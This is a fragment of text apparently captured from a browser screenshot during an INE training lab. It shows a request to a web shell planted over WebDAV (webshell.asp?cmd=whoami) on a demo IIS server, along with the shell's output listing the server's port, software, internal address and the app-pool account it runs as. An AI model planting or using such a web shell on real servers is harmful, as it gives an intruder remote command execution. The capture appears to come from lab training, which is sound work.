 demo.ine.local/webdav/webshell.asp?cmd=whoami
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks…
Run
\\DOTNETGOAT\bobdemo.ine.local
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's local address:
10.2.24.174iis apppool\defaultapppool